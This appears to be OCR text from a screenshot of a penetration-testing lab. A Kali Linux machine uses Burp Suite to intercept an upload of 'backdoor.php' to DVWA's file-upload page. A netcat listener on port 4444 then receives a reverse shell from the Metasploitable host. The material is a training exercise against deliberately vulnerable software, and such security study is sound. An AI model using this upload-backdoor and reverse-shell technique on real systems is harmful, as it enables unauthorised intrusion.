 kali linux 1 [Running]
1 2 3 4
2
14:23
kali@kali: ~
Trash
File System
Home
putty.exe
wireshark
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.101:80
Forward Drop Intercept is ... Action Open brow... Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Inspector
Notes
Damn Vulnerable Web Ap
192.168.1.101/
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 52436
hostname
metasploitable
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: File Upload
Choose an image to upload:
Choose File backdoor.php
Upload
Your image was not uploaded.
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Left ⌘